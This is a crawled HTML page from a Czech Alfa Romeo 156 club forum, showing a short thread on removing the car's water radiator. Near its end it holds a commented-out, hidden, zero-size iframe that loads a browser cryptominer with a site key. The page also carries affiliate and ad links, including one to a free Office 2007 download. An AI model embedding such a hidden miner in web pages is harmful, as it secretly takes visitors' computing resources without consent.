

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/163095
body_size: 2792
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: demontáž chladiče na vodu </h2></div><hr /><form action="/diskuse/technika/163095" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="163095" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: demontáž chladiče na vodu " /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email163095.gif" title="email uživatele" onclick="this.target='_blank';">50.218.broadband17.iol.cz</a>: <h2>demontáž chladiče na vodu </h2></div><p>Jak demontovat chladič na vodu?</p><em>19.07, 7. 12. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=163095; document.getElementById('predmet').value='Re: demontáž chladiče na vodu ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>ů: <h2>Re: demontáž chladiče na vodu </h2></div><p>těžko chlapče těžko</p><em>20.38, 7. 12. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='163096'; document.getElementById('predmet').value='Re: demontáž chladiče na vodu ';">odpovědět</a></em></li><li class="vlakno"><div><a href="/gif/email163097.gif" title="email uživatele" onclick="this.target='_blank';">Zdenek</a>: <h2>Re: demontáž chladiče na vodu </h2></div><p>Prace tak na jednu a pul hodinky delal jsem to asi tak pred ctyrmi mesici ale je lepsi to delat ve dvou hlavne pri montazi je potreba ctyri ruce skrz to ze je prisroubovanej jeste k chladici klimatizace a samotnymu se to spatne dela ale da se to udelat.</p><em>21.28, 7. 12. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='163097'; document.getElementById('predmet').value='Re: demontáž chladiče na vodu ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>50.218.broadband17.iol.cz: <h2>Re: demontáž chladiče na vodu </h2></div><p>díky za radu ;)</p><em>14.56, 8. 12. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='163106'; document.getElementById('predmet').value='Re: demontáž chladiče na vodu ';">odpovědět</a></em></li></ul></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>